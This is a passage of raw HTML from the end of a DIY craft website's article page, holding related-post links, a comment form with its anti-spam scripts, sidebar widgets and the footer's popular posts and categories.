</script><h4 class="td-related-title td-block-title"><a id="tdi_7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6" href="#">RELATED ARTICLES</a><a id="tdi_8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/crafts/simple-diy-picture-frame-using-popsicle-sticks/" rel=" bookmark" class="td-image-wrap " title="Simple DIY Picture Frame Using Popsicle Sticks" ><img class="entry-thumb" src="[data-uri]" alt="Simple DIY Picture Frame Using Popsicle Sticks 0" title="Simple DIY Picture Frame Using Popsicle Sticks" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2017/10/Simple-DIY-Picture-Frame-Using-Popsicle-Sticks-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/crafts/simple-diy-picture-frame-using-popsicle-sticks/" rel="bookmark" title="Simple DIY Picture Frame Using Popsicle Sticks">Simple DIY Picture Frame Using Popsicle Sticks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crafts/wall-art-make-flower-life-toilet-paper-rolls/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://creativityhero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='97a268e473eff46d251ca3fce23c2d2d';
hf1V='068b405e537e63f5ec512dcfd20db302';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
</form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://creativityhero.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCreativityHero%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=1834094653494842" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
		</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text">			<div class="textwidget"><p style="text-align: center;"><span style="font-size: 14pt;">Follow my YouTube channel</span><br />
<span style="font-size: 10pt;"><em>Hit the &#8220;Subscribe&#8221; button </em>🙂</span><br />
<a href="https://www.youtube.com/channel/UCuP6iaBOF7sj-NR4fCHvLMw?sub_confirmation=1" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-67 size-full" src="https://www.creativityhero.com/wp-content/uploads/2017/05/Creativitu-Hero-Logo-272px.png" alt="" width="272" height="90" srcset="https://creativityhero.com/wp-content/uploads/2017/05/Creativitu-Hero-Logo-272px.png 272w, https://creativityhero.com/wp-content/uploads/2017/05/Creativitu-Hero-Logo-272px-150x50.png 150w" sizes="(max-width: 272px) 100vw, 272px" /></a><a href="https://www.youtube.com/channel/UCuP6iaBOF7sj-NR4fCHvLMw?sub_confirmation=1" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-235 size-full" src="https://www.creativityhero.com/wp-content/uploads/2017/05/youtube-subcribe.png" alt="" width="150" height="43" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text">			<div class="textwidget"><p><em>Disclosure: As an Amazon Associate I earn from qualifying purchases.</em></p>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-527","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "0";
block_tdi_10.found_posts = "0";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "0";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-527","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "26";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "9";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/how-to-create-a-3d-paper-cut-light-box-diy-project/" rel=" bookmark" class="td-image-wrap " title="How To Create A 3D Paper Cut Light Box | DIY Project" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/how-to-create-a-3d-paper-cut-light-box-diy-project/" rel="bookmark" title="How To Create A 3D Paper Cut Light Box | DIY Project">How To Create A 3D Paper Cut Light Box | DIY...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-20T15:45:56+00:00" >June 20, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/homemade-3-1-multipurpose-workbench-table-saw-router-table-inverted-jigsaw-free-plans/" rel=" bookmark" class="td-image-wrap " title="Homemade 3 in 1 Multipurpose Workbench: Table Saw, Router Table and Inverted Jigsaw (Free Plans)" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/homemade-3-1-multipurpose-workbench-table-saw-router-table-inverted-jigsaw-free-plans/" rel="bookmark" title="Homemade 3 in 1 Multipurpose Workbench: Table Saw, Router Table and Inverted Jigsaw (Free Plans)">Homemade 3 in 1 Multipurpose Workbench: Table Saw, Router Table and...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-27T18:58:57+00:00" >September 27, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/diy-interactive-led-coffee-table/" rel=" bookmark" class="td-image-wrap " title="DIY Interactive LED Coffee Table" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/diy-interactive-led-coffee-table/" rel="bookmark" title="DIY Interactive LED Coffee Table">DIY Interactive LED Coffee Table</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-13T15:05:49+00:00" >January 13, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://creativityhero.com/category/diy-projects/"><span class="td-cat-name">DIY Projects</span><span class="td-cat-no">21</span></a></li><li><a href="https://creativityhero.com/category/how-to/"><span class="td-cat-name">How To</span><span class="td-cat-no">3</span></a></li><li><a href="https://creativityhero.com/category/crafts/"><span class="td-cat-name">Crafts</span><span class="td-cat-no">2</span></a></li><li><a href="https://creativityhero.com/category/life-hacks/"><span class="td-cat-name">Life Hacks</span><span class="td-cat-no">1</span></a></li><li><a href="https://creativityhero.com/category/recipes/"><span class="td-cat-name">Recipes</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://creativityhero.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='97a268e473eff46d251ca3fce23c2d2d';
hf4V='068b405e537e63f5ec512dcfd20db302';
cm4S="form[action='https://creativityhero.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697aa0e6c528f
    -->

    <script type='text/javascript' src='https://creativityhero.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: creativityhero.com @ 2026-01-28 23:51:02 by W3 Total Cache
-->